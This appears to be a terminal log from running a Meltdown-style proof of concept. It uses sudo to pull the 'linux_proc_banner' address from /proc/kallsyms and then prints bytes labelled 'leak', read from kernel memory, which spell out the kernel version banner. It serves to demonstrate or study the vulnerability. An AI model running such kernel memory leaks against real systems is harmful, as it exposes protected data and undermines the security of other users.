 looking for linux_proc_banner in /proc/kallsyms
protected. requires root
+ find_linux_proc_banner /proc/kallsyms sudo
+ sudo sed -n -re s/^([0-9a-f]*[1-9a-f][0-9a-f]*) .* linux_proc_banner$/\1/p /proc/kallsyms
+ linux_proc_banner=ffffffffaaa000a0
+ set +x
pread error: Illegal seek
Something bad is happening...
|leak ffffffffaaa000a0 25:% 73:s 20:  76:v 65:e 72:r 73:s 69:i |
|leak ffffffffaaa000a8 6f:o 6e:n 20:  25:% 73:s 20:  28:( 62:b |
|leak ffffffffaaa000b0 ff:  69:i 6c:l 64:d 64:d 40:@ 6c:l 67:g |
|leak ffffffffaaa000b8 77:w 30:0 31:1 2d:- 61:a 6d:m 64:d 36:6 |
|leak ffffffffaaa000c0 34:4 2d:- 30:0 32:2 38:8 29:) 20:  28:( |
|leak ffffffffaaa000c8 67:g 63:c 63:c 20:  76:v 65:e 72:r 73:s |
|leak ffffffffaaa000d0 69:i 6f:o 6e:n 20:  35:5 2e:. 34:4 2e:. |
|leak ffffffffaaa000d8 30:0 20:  32:2 30:0 31:1 36:6 30:0 36:6 |
|leak ffffffffaaa000e0 30:0 39:9 20:  28:( 55:U 62:b 75:u 6e:n |
|leak ffffffffaaa000e8 74:t 75:u 20:  35:5 2e:. 34:4 2e:. 30:0 |
|leak ffffffffaaa000f0 ff:  36:6 75:u 62:b 75:u 6e:n 74:t 75:u |
|leak ffffffffaaa000f8 31:1 7e:~ 31:1 36:6 2e:. 30:0 34:4 2e:. |
|leak ffffffffaaa00100 39:9 29:) 29:) 20:  25:% 73:s  a:   0:  |
|leak ffffffffaaa00108  0:   0:   0:   0:   0:   0:   0:   0:  |
|leak ffffffffaaa00110  0:   0:   0:   0:   0:   0:   0:   0:  |
|leak ffffffffaaa00118  0:   0:   0:   0:   0:   0:   0:   0:  |
|leak ffffffffaaa00120 4c:L 69:i 6e:n 75:u 78:x 20:  76:v 65:e |
|leak ffffffffaaa00128 72:r 73:s 69:i 6f:o 6e:n 20:  34:4 2e:. |
|leak ffffffffaaa00130 31:1 33:3 2e:. 30:0 2d:- 34:4 31:1 2d:- |
|leak ffffffffaaa00138 67:g 65:e 6e:n 65:e 72:r 69:i 63:c 20:  |
|leak ffffffffaaa00140 28:( 62:b 75:u 69:i 6c:l 64:d 64:d 40:@ |
|leak ffffffffaaa00148 6c:l 67:g 77:w 30:0 31:1 2d:- 61:a 6d:m |
|leak ffffffffaaa00150 64:d 36:6 34:4 2d:- 30:0 32:2 38:8 29:) |
|leak ffffffffaaa00158 20:  28:( 67:g 63:c 63:c 20:  76:v 65:e |
|leak ffffffffaaa00160 72:r 73:s 69:i 6f:o 6e:n 20:  35:5 2e:. |
|leak ffffffffaaa00168 34:4 2e:. 30:0 20:  32:2 30:0 31:1 36:6 |
|leak ffffffffaaa00170 30:0 36:6 30:0 39:9 20:  28:( 55:U 62:b |
|leak ffffffffaaa00178 75:u 6e:n 74:t 75:u 20:  35:5 2e:. 34:4 |
|leak ffffffffaaa00180 2e:. 30:0 2d:- 36:6 75:u 62:b 75:u 6e:n |
|leak ffffffffaaa00188 74:t 75:u 31:1 7e:~ 31:1 36:6 2e:. 30:0 |
|leak ffffffffaaa00190 34:4 2e:. 39:9 29:) 29:) 20:  23:# 34:4 |
|leak ffffffffaaa00198 36:6 7e:~ 31:1 36:6 2e:. 30:0 34:4 2e:. |